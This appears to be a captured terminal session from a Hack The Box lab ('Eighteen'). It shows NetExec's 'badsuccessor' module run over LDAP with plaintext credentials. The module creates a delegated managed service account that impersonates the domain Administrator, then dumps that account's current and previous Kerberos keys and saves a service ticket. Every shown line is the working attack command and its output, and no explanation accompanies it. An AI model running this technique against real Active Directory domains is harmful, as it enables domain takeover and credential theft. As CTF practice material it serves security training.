 ┌──(kali㉿kali)-[~/htb-labs/Eighteen]
└─$ uv tool run --from git+https://github.com/azoxlpf/NetExec.git@feat/refactor-badsuccesso
r fk +7 proxychains -q nxc ldap dc01.eighteen.htb -u adam.scott -p 'iloveyou1' -M badsucces
sor -o TARGET_OU='OU=Staff,DC=eighteen,DC=htb' DMSA_NAME='exp8' TARGET_ACCOUNT='Administrat
or'
    Updated https://github.com/Pennyw0rth/Certipy (069e03113095aa02772aa3d8debea90654933fe4
    Updated https://github.com/fortra/impacket (141be7ac577d5165adf2a70b677091ed3557eb36)
    Updated https://github.com/Pennyw0rth/NfsClient (4cefeb605c80a3369de3126016b77839149b84
    Updated https://github.com/wbond/oscrypto (76bfdcb7285d856c44f8d0fbafe0ecca1c6d2f8b)
[*] Faketime set to: 2026-08-05 19:37:30
LDAP        10.129.55.146   389    DC01             [*] Windows 11 / Server 2025 Build 2610
0 (name:DC01) (domain:eighteen.htb) (signing:Enforced) (channel binding:No TLS cert)
LDAP        10.129.55.146   389    DC01             [+] eighteen.htb\adam.scott:iloveyou1
BADSUCCE... 10.129.55.146   389    DC01             [+] Found DC with Windows Server 2025:
224.0.0.2 (DC01.eighteen.htb)
BADSUCCE... 10.129.55.146   389    DC01             [+] dMSA 'exp8$' created at CN=exp8,OU=
Staff,DC=eighteen,DC=htb
BADSUCCE... 10.129.55.146   389    DC01             DNS Hostname: exp8.eighteen.htb
BADSUCCE... 10.129.55.146   389    DC01             Migration state: 2 (completed)
BADSUCCE... 10.129.55.146   389    DC01             Target account: CN=Administrator,CN=Use
rs,DC=eighteen,DC=htb
BADSUCCE... 10.129.55.146   389    DC01             [+] Current keys:
BADSUCCE... 10.129.55.146   389    DC01             EncryptionTypes.aes256_cts_hmac_sha1_96
: 0d8bfe11118cb3baf325cf8df4954b24cc63673ed97ead65216ec0bec29396ca
BADSUCCE... 10.129.55.146   389    DC01             EncryptionTypes.aes128_cts_hmac_sha1_96
: d73ba04c7e172812319bdb8444443b45
BADSUCCE... 10.129.55.146   389    DC01             EncryptionTypes.rc4_hmac: 218a89581dcd5
e996bb26d61092ee017
BADSUCCE... 10.129.55.146   389    DC01             [+] Previous keys:
BADSUCCE... 10.129.55.146   389    DC01             EncryptionTypes.rc4_hmac: 0b133be956bfa
ddf9cea56701affddec
BADSUCCE... 10.129.55.146   389    DC01             [+] Service ticket saved to /home/kali/
.nxc/modules/badsuccessor/exp8$.ccache